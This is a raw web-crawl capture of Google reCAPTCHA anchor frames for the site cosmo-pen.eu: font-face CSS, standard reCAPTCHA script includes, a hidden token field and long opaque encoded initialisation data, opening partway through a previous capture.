7TDiMKtI0vDhH7Cvis1w7/CgsKQMcKSwpIbw78gwo/CmMOXZMK0CUTCisK2w7jDsTnCi1TCqcKEw7dmP8OoaGlCTMKoEcOdUsKtLRJ+JcKRwoEmMCTCksODYcOhw4sZwpMNbGlbw69CwojDu8KOa8ObwqRKwqzDtcK3wq3CjhsOdsOzw7XDhU/Dl8OPw6ASwoBRwovCk8OIw7nCrjdhw41YwptUw4LCoR3DnFxbRmZTEMKJwq05RsOhw7zDmnDDrMOHw5JCbMO7UXjCuMKmCzczVzIjwqZ4wqtAUkXDr8OGcUPDjMKsBXQAwo1MJcOOwr3CiATDg3vCrS/DscK2woDCp8O5bMKOSEXDl1FVw5lvZsO+w68Xw5wPTMOsJh/DvsKVasOdw7XDhcKgW2QlCcK8wprCnmNtwo/CtEHCncOpZsOcDgbDpRXDoirChsOJAEfDhRIfwp97C2RVPsOlw6MgKcO5w6LCskfCkW7Dr8KFw7nDuxNdwoTDoEZbK8OawpTDhi3CnD9bw4nCi1MDwo7ChsKqT8OnQMKNwpzCrHB5WyrDhzx9wqpyOyXCoRY0wr3CoMO/P0tuw5lcwo15wqUkw6c+N8OgScOLwqokwoYPRErDu30hOMOVwqvCtW5ywrMawprDv8OgK8K0F8O+JEMTwps5w5DCvsOvfcKqCWt3e8O4HSfCvEbDtGPDrsK1Q8Odw58FPcOMw7fCjWAGwrnCisO9ZsK+wrzCkCfDs3Zgwo4mw54/wpIhwpkGw6d8asKUUcKfw5XDnMOhPMKJDz/DoC8eX8OKwrPDgMKiw6Yoc8KdB8OOwoXDjsO7XVEKwrzCiV/DvcOPAsOtw5bClDrCnmopZMOiEzt0PMOYw4xSw7QCw5HCksOrNXdcw6nCnS/Dn8KOaTVew7rCtxrCp8OZwqHDqX7CuwcxLmnDgSYQPMKtwq/CoTjDhcOdPh/CmhxhJWcaeMKMXX/[base64]/CjMK0w5QdQjgaSA7DpsKrI8KHAcKLwpHDk8O5G1HDt23Duj0nw7HDgMOEXDrCuSAdOlTDmRByw6IoEMK6DB/DjELCocK2bTkVF2zDjVkFw5EfJU4twpR4w6k5aHjDsMO1wqjCjkciccOUBMK7SMONaEELEcKUMMKLwrUTw47Cth8QNxfDhyk2MsKuKnNkBAUnBElbBBfCm07DiW3DjTUJwqURw710WMO3M2c3JsKTw5DCjsOfw7PCrHhQw5IRXcK9W8OhVk/CplNYw756I3HDqiTDh8O3wrjCqFZuVTDDmGtmXMOJw61qdQI7Xzx4FXtNKSrCtGjChMOxAxnDq1HDhwrCt13DnU7DrivChGrDnsOuVMOFNlfCsMOmR0tJPCZDdhPDgH4XZw5IOcKsw63CvMO/YsOkP8OVDsOUJD1SUywnw4LCl8KzDXw9wo/DtnnCg8K9w7/[base64]/CnzjCgVBuasOiEcK5wp/DgnrCqsOyUgbCthvCjlNlYMKrwqbDg1rCiyzDl1/Dr0jCj3nCvQcxGWTCr8O6XsOdwr/DhcO7EnFAwrHDqsKdw7cTCwlOEMK2wpk5MsKgw6wxwqzCpMKUQlo/w6XDpRQqw63ChAJXwpJUwqgGUS7Dt8ODw6fDsMKTTC/CvFDDpcKdI8O0wodrRjHCkV/[base64]/DvsOowr1kwrU0w5giw71uwqVEwoTDksKMw41BwpZ5MErCv8Kxw7s6wpRJwr9kYcO0CcKdw4HCicKLw4MeLhPDgsOaw5/Cu1/Dn8KYw6zCoMKUwpsvDMOIFsKzT8OzAcOxwpIiM8OLeQ0Dw6nDhBluw6VAw5rCiCzDtsKQB8ONCzjDr8Odw5nDiwoFwosHOgIDw6MaQMKUPsOEw7pKMRs6wq1sORrCq28/ZMKGc00DcMKnwpHDsVt6P8KoC8ObEcO/MAnCtEzDkcKLw5/[base64]\x22],null,[\x22conf\x22,null,\x226LeOv_EkAAAAAAiUpVhs9fwj0jiC80lh9hUC59jR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cosmo-pen.eu:443\x22,null,[3,2,2],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228VfVxtB07LZI45KNyA/dTMToNJOA9G3SUqu0UB8hwD0\\u003d\x22,0,0,null,1,1768967657525,0,0,[9,252,53],null,[55,182],\x22RC-qpCa9tJhyvktqA\x22,null,null,null,null,null,\x220dAFcWeA5kfzEnLVTUFew2trOYdUeV8wAqWyrNCi_Rbwlj5GhI2jDArJnOMiphbuiaDwi78raYKKlPv-wEL7RtyhmSmcyjQxD1ew\x22,1769050457515]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeOv_EkAAAAAAiUpVhs9fwj0jiC80lh9hUC59jR&co=aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=cz6kglei0p7f
body_size: 49019
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OX__rwWwY7HypZWfcO_Y4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OX__rwWwY7HypZWfcO_Y4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OX__rwWwY7HypZWfcO_Y4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Co1XCtxPDsUbDosKoMsOtw4FtYMOgN2XDgMOCw4vDuWYWMsOtwpTDu3zCoEleN8K5VmrDjsKvYh7CoxXDlsKgH8OswqphER3CpSTCqg5/w5TDnFbDrMO+wqICOy5/dwJYJjANLMOqw6Q3YWbDrMObw4vDhsOww7zDiGvDnMKBw7HDosOVw4kSblPDuXcIw6/Du8OIAMOAw4DDsjDCoE0Fw5MswrJ0Y8OQwqPCg8OwQSVxKgTDkyhcwpHDrMK4w7ZJaWfDhm0Yw4J9SsObwoTClFwkw7t+ZcO2wowLwqMqSS1xwpgNIz87Ez3CqsORw4A5w7LCukRqJMKkecKUwohLHhDCjhIcw7QRMcO3wr5fMF/DhsOmwo8+Q0EfwqvCkms3F3IlwpR6XsKeRcOMOnFhWMOuAgjDnH3ChRM0EjNhS8OCw43CgVdmw5g2GkcRwrNnbHDCmBXCl8OuekFUVMOOHcOPwqUswrbCt8KJUHBpw7/[base64]/[base64]/Dq8ObLcO9wqEqwrw9w5PDqsKmw59Fwo/Dr8KjesO8wo9xw6A1PsO/UA7DuH3CnHJiw4LCjMKSPgDCjXc5PnbCq8OPZsKKwo9Hw5vCuMOFEhxmFcOvAGdHZMOMDHTDljNuw7zDvGZnwo7DkArChwgtwoxQwoDDk8OAwqHCrBM+d8OGdcKEayNEDH/DvybChcKbwq3DjAU6w7nDpcKKL8K5L8OGd8KVwpzCgGPDnsOywpBOw6lCwpnCnA7CjBo0NcOAw7